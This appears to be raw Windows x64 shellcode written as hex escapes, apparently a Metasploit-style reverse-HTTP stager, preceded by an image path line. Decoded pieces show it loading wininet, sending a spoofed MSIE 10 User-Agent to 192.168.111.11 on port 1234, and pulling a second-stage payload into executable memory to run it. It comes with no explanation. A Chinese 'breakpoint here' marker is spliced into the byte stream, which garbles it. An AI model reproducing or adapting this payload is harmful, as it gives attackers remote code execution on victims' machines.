 \x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b
\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b
\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75这里断点\xf1\x4c\x03\x4c
\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b
\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b
\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff
\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a
\x48\x89\xc1\x41\xb8\xd2\x04\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b
\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff
\xd5\x48\x89\xc6\x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d
\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff\xff\x2f
\x74\x57\x4d\x45\x00\xb5\xa4\x84\x1e\x95\x21\x07\x34\xc3\x48\x53\x02\x9e\x3e\xf2\x98\xa4\xd2\x31\xe6\xf1\xab\x02\x57\xb2\xec\xcf
\xa9\x26\xdb\xa8\xb2\x6a\x0b\x9d\xf8\x44\xb6\x33\x81\x07\x77\x70\xf5\xe8\xa7\x42\x2f\x42\xd4\xcd\x61\xab\x47\x69\x36\x14\xc7\x7e
\xf5\x91\x30\x77\x44\x41\x1f\x09\xe5\x34\xb9\x4c\x60\x2b\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c
\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x31\x30\x2e\x30\x3b\x20\x57\x69\x6e
\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x57\x4f\x57\x36\x34\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x36\x2e\x30\x29\x0d
\x0a\x00\x3c\x60\xbf\x16\xc0\x0c\x67\x0e\xac\xe0\x3e\xcd\xa3\x3b\x1b\xe7\x0f\x15\x72\x82\x1e\xfe\xf5\x6f\xc3\x7e\xe2\x2d\xc5\xf9\xb5\xec
\xc2\xae\x36\x39\x1a\x57\x3f\xba\xf8\x49\x83\xe7\xfa\xc1\x33\xd5\xd3\x54\xb5\x75\x45\xaa\x2e\x61\x90\x51\x49\x8e\x57\x30\x0e\x18\x2c\x1f
\x1a\x49\xb7\x32\x82\x8e\xd3\xee\xde\xd4\xca\x4e\xbb\x8c\xd0\xed\x2f\x03\x64\x91\x2c\x83\x3b\x21\x3a\xc3\x62\x4d\xa0\x0c\x37\x0e\xbb
\xf1\x40\xf5\x65\x56\x4f\x1f\xc8\x4f\xa4\xf9\x51\x77\xb1\x31\x74\x7d\x14\x65\x2d\xa4\xb6\xf6\x5f\x06\x8c\x0e\xe3\xa0\xea\x4b\x84\xfc
\x23\xce\x70\x67\x8d\x1f\x9c\xac\xb6\x41\x01\xfb\xa5\x1e\x3d\x8d\xb9\x76\xb8\xaf\xbf\x90\xc5\x2b\x92\x8d\x50\xbe\x83\x4e\x3f\x8e
\x91\x15\x6d\x32\xbd\x12\x81\xf9\x70\x3a\xbc\xa0\xc4\xf9\x5c\xb6\x68\xfb\xc6\x36\x7a\x0b\x51\xa1\xe3\xe0\xca\xa0\xf5\xf9\x50\xbf\x5f\xda
\xc3\x8b\x5f\xbf\xdf\xb6\xae\x52\x59\x38\xca\x08\xcd\x4a\xd7\xb5\xf2\xce\xda\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba
\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\x41\xba\x58\xa4\x53\xe5\xff
\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49\x89\xf9\x41\xba\x12\x96\x89\xe2\xff
\xd5\x48\x83\xc4\x20\x85\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\xff
\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x31\x31\x2e\x31\x31\x00\x6f\xaa\x51\xc3 \x00\x00\x00\x00\x00\x00\x00